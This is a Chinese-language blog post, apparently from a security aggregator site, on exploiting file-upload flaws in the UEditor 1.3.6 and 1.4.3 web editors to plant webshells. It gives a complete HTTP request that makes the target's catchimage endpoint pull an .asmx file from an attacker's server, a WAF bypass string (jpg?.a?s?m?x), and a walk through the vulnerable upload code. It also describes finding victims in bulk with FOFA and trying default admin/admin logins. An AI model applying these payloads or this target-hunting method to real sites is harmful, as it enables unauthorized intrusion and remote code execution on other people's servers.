当前位置:网站首页>原创 | ueditor1.4.3-asmx绕过waf
原创 | ueditor1.4.3-asmx绕过waf
2022-07-25 03:35:00 【ECHO::】
前言: 这段时间老是碰到ueditor,前段时间hvv有红队也通过这拿到shell,谈下编辑器的上传
昨天晚上,群里有个哥们发了个ueditor的编辑器上传,总之他绕过了图片限制,ueditor的解析url是ip的格式,,但传webshell老是403,我也摸了下,,总结了一些原因
如果ueditor上传目录能解析脚本,只是单纯waf拦截的话:
bypass: poc:jpg?.a?s?m?x
先来说说ueditor1.4.3这编辑器的漏洞,18年出的net格式的上传,可上传绕过的版本有
ueditor/ 1.4.3 net
ueditor/ 1.3.6 net(实际测试不行)
ueditor/ 1.3.6 php
1.3.6环境绕过:
解析漏洞
ueditor 1.3.6 X-Powered-By: ThinkPHP + apache(换行解析和后缀名解析)
以上环境本地均能绕过文件上传
0x00 1.3.6的上传
上传文件Uploader.class.php 192行,文件后缀由$fileName = f o r m a t . format. format.ext; 控制,
226行,$ext不可控
private function getFileExt()
{
return strtolower( strrchr( $this->file[ "name" ] , '.' ) );
}

但1.3.6文件命名引入了format这个函数
而在imageUp.php里30-35行定义了format函数是直接post传参,这处可控,

实际演示poc:
给format传入参数,配合apache解析漏洞,比如传入1,可以自定义文件头

0x02. 1.4.3net版本文件上传
这版本在hvv经常遇到,但实际利用起来很鸡肋,,
1.上传接口要能访问,不被策略拦截,
2.上传是否能绕过image,
3.上传目录脚本解析策略((2022年大部分ueditor都做了策略))
挖了大概有10来个ueditor站,大部分均存在服务器脚本解析。
案例1: 帮群友看的站

上传aspx成功,但访问403,上传有缺陷的aspx代码,报错但返回200

不知道什么原因,觉得可能是黑名单的问题,测试了ashx、asmx等都存在该问题,觉得不是服务器正则
google被动收集找了个ueditor,指纹(iis7.5 asp.net)的站点测试,发现是上传目录禁止执行脚本文件

=========================================
2022年了,google的被动信息收集真鸡肋,大部分都只能作为探测敏感信息的入口了,
google测了5-6个站,大部分站收录的结果都玩不了,,还是转向fofa的主动收集,
某指纹: app=“百度-UEditor” && server=“Microsoft-IIS/7.5”
结果还不错,测试了一波后,

反手 admin admin
收录的结果在二级目录都存在ueditor编辑器的目录
套上ueditor文件上传poc
POST /resources/htmleditor/net/controller.ashx?action=catchimage&encode=utf-8 HTTP/1.1
Host: rhost:rport
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
source%5B%5D=http://ip:port/asmxx.jpg?.asmx
这里贴上tool绕过waf的poc:jpg?.a?s?m?x

看到上传成功,还是回到刚那个话题: 上传目录是否能解析脚本?
asmx是asp.net通过SOAP协议生成发送消息的功能。大概率能绕过正则,


总结:
1.ueditor 1.4.3文件上传主站通常难绕过上传,403,出洞的大多数在C段,
2.测绘批量收集ueditor的资产,
边栏推荐
- New features commonly used in ES6
- Flink1.15 source code reading - Flink annotations
- Page performance: how to optimize pages systematically?
- From input URL to page presentation
- JS password combination rule - 8-16 digit combination of numbers and characters, not pure numbers and pure English
- Matplotlib tutorial (I) [getting to know Matplotlib first]
- mysql_ User table_ Field meaning
- Common methods of array
- Print the common part of two ordered linked lists
- 144. Preorder traversal of binary tree
猜你喜欢

2022-07-19 study notes of group 5 self-cultivation class (every day)

Openlayers ol ext: Transform object, rotate, stretch, zoom in

Merge sort / quick sort
![[file upload] parse text files and store them in batches through JDBC connection (dynamic table creation and dynamic storage)](/img/9c/0305f7256ab6037d586c8940b9dc76.png)
[file upload] parse text files and store them in batches through JDBC connection (dynamic table creation and dynamic storage)

From input URL to page presentation

Li Kou 279 complete square - dynamic programming
![Matplotlib tutorial (I) [getting to know Matplotlib first]](/img/dc/e7dfc435900c14e3e9be07f6ad75fe.png)
Matplotlib tutorial (I) [getting to know Matplotlib first]

P100 MSSQL database penetration test of secondary vocational network security skills competition

Dc-2-range practice

Force deduction brush question 14. Longest common prefix
随机推荐
Easyexcel sets the style of the last row [which can be expanded to each row]
Hal library serial port for note taking
Canvas record
[Flink] transform operator filter
C language writes a circular advertising lantern or changes it to a confession system
Test question C: question brushing statistics
Brief understanding of operational amplifier
Lombok detailed introduction
Openlayers ol ext: Transform object, rotate, stretch, zoom in
[file upload] parse text files and store them in batches through JDBC connection (dynamic table creation and dynamic storage)
Sword finger offer II 041. Average value of sliding window_____ Using queue / loop array implementation
MySQL configuration in CDH installation
TypeScript
Secondary vocational network security skills competition P100 vulnerability detection
Force deduction problem 238. product of arrays other than itself
[Flink] transform operator flatmap
Algorithmic interview questions
ES6 - study notes
[leetcode medium] 34. Find the first and last positions of elements in the sorted array - array double pointer
Machine learning exercise 8 - anomaly detection and recommendation system (collaborative filtering)